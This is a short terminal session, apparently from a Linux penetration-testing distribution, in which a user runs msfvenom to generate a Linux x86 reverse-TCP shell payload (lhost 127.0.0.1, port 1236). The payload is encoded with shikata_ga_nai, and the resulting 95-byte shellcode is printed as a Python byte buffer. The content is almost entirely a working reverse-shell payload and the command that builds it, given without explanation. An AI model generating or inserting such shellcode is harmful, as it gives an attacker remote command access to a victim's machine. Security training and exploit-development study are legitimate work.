 ┌[@]─[signore㉿horizon]─[/home/signore]
└──╼ $msfvenom -p linux/x86/shell_reverse_tcp lhost=127.0.0.1 lport=1236 -b "\x00" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 479 bytes
buf =  b""
buf += b"\xbf\x48\x8a\xd9\x40\xd9\xec\xd9\x74\x24\xf4\x5e\x29"
buf += b"\xc9\xb1\x12\x83\xc6\x04\x31\x7e\x0e\x03\x36\x84\x3b"
buf += b"\xb5\xf7\x43\x4c\xd5\xa4\x30\xe0\x70\x48\x3e\xe7\x35"
buf += b"\x2a\x8d\x68\xa6\xeb\xbd\x56\x04\x8b\xf7\xd1\x6f\xe3"
buf += b"\x78\x22\x90\xf2\xee\x20\x90\xf0\x3a\xad\x71\x48\xa4"
buf += b"\xfe\x20\xfb\x9a\xfc\x4b\x1a\x11\x82\x1e\xb4\xc4\xac"
buf += b"\xed\x2c\x71\x9c\x3e\xce\xe8\x6b\xa3\x5c\xb8\xe2\xc5"
buf += b"\xd0\x35\x38\x85"
┌[@]─[signore㉿horizon]─[/home/signore]
└──╼ $